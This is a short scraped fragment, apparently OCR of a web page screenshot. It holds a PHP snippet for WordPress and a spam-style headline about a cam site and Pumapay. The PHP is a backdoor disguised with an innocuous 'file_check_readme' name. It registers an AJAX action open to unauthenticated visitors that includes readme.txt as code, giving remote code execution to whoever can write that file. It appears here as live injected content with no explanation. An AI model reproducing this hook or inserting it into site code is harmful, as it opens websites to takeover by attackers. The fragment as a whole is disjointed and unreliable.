
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
Livesexcam And Pumapay
Partner To Offer